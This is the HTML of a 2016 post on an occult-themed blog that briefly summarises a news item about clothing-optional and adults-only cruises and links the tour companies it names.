

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/
body_size: 11621
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>A New Spin on &#8220;Cruising for Sex&#8221; &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; A New Spin on &#8220;Cruising for Sex&#8221; Comments Feed" href="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="360"><meta property="og:image:alt" content="Attractive people dancing"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="&quot;Clothes? Who needs clothes?&quot; asks columnist Eileen Ogintz. &quot;Not you, if you sign up for Desire Cruises’ eight-day, clothing-optional Venice Foreplay cruise.&quot; Nudist and adults-only travel isn&#039;t restricted to the Original Group, the company offering Venice Foreplay. Bare Necessities Tour and Travel as well as Castaways Travel also offer similar opportunities. Cruises offer opportunities like..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="A New Spin on &#8220;Cruising for Sex&#8221;"><meta property="og:url" content="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/"><meta property="og:updated_time" content="2016-06-28T08:28:34-04:00">
<meta property="article:published_time" content="2016-06-28T16:00:11+00:00"><meta property="article:modified_time" content="2016-06-28T12:28:34+00:00"><meta property="article:section" content="Sex"><meta property="article:author:first_name" content="Stephanie"><meta property="article:author:username" content="Stephanie">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg"><meta property="twitter:image:alt" content="Attractive people dancing"><meta property="twitter:title" content="A New Spin on &#8220;Cruising for Sex&#8221;"><meta property="twitter:description" content="&quot;Clothes? Who needs clothes?&quot; asks columnist Eileen Ogintz. &quot;Not you, if you sign up for Desire Cruises’ eight-day, clothing-optional Venice Foreplay cruise.&quot; Nudist and adults-only travel isn&#039;t..."><meta property="twitter:url" content="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg"><meta itemprop="name" content="A New Spin on &#8220;Cruising for Sex&#8221;"><meta itemprop="description" content="&quot;Clothes? Who needs clothes?&quot; asks columnist Eileen Ogintz. &quot;Not you, if you sign up for Desire Cruises’ eight-day, clothing-optional Venice Foreplay cruise.&quot; Nudist and adults-only travel isn&#039;t restricted to the Original Group, the company offering Venice Foreplay. Bare Necessities Tour and Travel as well as Castaways Travel also offer similar opportunities. Cruises offer opportunities like..."><meta itemprop="datePublished" content="2016-06-28"><meta itemprop="dateModified" content="2016-06-28T12:28:34+00:00"><meta itemprop="author" content="Stephanie"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Stephanie"><meta property="profile:username" content="Stephanie">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/7829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=7829' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-new-spin-on-cruising-for-sex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fa-new-spin-on-cruising-for-sex%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-7829 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-7829" class="clearfix post-7829 post type-post status-publish format-standard has-post-thumbnail hentry category-sex">
	<header class="entry-header">
		<h1 class="entry-title">A New Spin on &#8220;Cruising for Sex&#8221;</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/" rel="bookmark"><time class="entry-date published updated" datetime="2016-06-28T12:00:11-04:00">June 28, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/stephanie/">Stephanie</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/a-new-spin-on-cruising-for-sex/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="360" src="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Attractive people dancing" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628.jpg 640w, https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628-300x169.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2016/06/original-cruises-20160628-628x353.jpg 628w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>&#8220;Clothes? Who needs clothes?&#8221; asks columnist Eileen Ogintz.</p>
<p>&#8220;Not you, if you sign up for Desire Cruises’ eight-day, clothing-optional <a href="https://www.originalcruises.com/">Venice Foreplay</a> cruise.&#8221;</p>
<p>Nudist and adults-only travel isn&#8217;t restricted to the Original Group, the company offering Venice Foreplay. Bare Necessities Tour and Travel as well as Castaways Travel also offer similar opportunities. Cruises offer opportunities like nude sunbathing decks, nude pole dancing classes, and other clothing optional activities; proper attire is expected, however, in dining rooms, casinos, and discos.</p>
<p>&#8220;LGBT cruisers looking for romance have their pick of cruises with travel companies like <a href="http://www.atlantisevents.com/cruising-with-atlantis" target="_blank">Atlantis</a> and <a href="http://www.olivia.com/" target="_blank">Olivia</a>, which charter ships for all-gay cruises throughout the year — the Mediterranean in the summer and the Caribbean in the winter.&#8221;</p>
<p>Most of the cruises have a minimum age requirement of at least 18.</p>
<p><a href="http://www.foxnews.com/travel/2016/06/28/no-shirt-no-shoes-no-problem-for-cruise-companies-using-sex-to-lure-travelers.html">No shirt, no shoes? No problem for cruise companies using sex to lure travelers</a>.</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/sex/" rel="category tag">Sex</a></span>	<!-- .entry-meta --></footer>
<!-- #post-7829 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7dc4355feb1510e42e701492872b625?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Stephanie</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/stephanie/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/spiritualist-summer-camp-outside-philly/" rel="prev"><span class="meta-nav">&larr;</span> Spiritualist Summer Camp Outside Philly</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/alkistic-dimech-posts-text-of-her-presentation-at-london-occult-conference/" rel="next">Alkistic Dimech Posts Text of Her Presentation at London Occult Conference <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-new-spin-on-cruising-for-sex/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7829' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab6f985d16" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/two-letters-from-aleister-crowley/">Two Letters From Aleister Crowley</a>
											<span class="post-date">January 19, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
